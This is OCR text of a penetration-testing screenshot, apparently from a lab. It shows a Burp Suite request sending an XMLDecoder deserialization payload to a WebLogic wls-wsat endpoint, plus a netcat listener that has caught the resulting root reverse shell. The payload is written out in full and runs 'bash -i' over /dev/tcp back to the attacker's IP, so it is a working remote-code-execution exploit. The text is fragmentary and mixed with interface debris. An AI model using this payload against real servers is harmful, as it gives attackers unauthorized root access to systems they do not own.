 root@kali: ~
File Actions Edit View Help
(root💀kali) [~]
# nc -lvvp 4444
listening on [any] 4444 ...
connect to [192.168.44.131] from 192.168.44.149 [192.168.44.149] 48400
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@81187c83ef10:~/Oracle/Middleware/user_projects/domains/base_domain#
File System
Home
qq.png
a.exe
b.exe
Everything
Burp Suite Professional v2020.8 - Temporary Project - licensed to surferxyz
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Extender Project options User op
1 × 2 × ...
发送 取消 < > 目标: http://192.168.44.149:7001
请求
Raw Params Headers Hex
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.44.149:7001
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 639
10
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
12 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
13 <java version="1.4.0" class="java.beans.XMLDecoder">
14 <void class="java.lang.ProcessBuilder">
15 <array class="java.lang.String" length="3">
16 <void index="0">
17 <string>
/bin/bash
</string>
18 </void>
19 <void index="1">
20 <string>
-c
</string>
21 </void>
22 <void index="2">
23 <string>
bash -i &gt;&amp; /dev/tcp/192.168.44.131/4444 0&gt;&amp;1
</string>
24 </void>
25 </array>
26 <void method="start"/>
Search
没有匹配 \n Pretty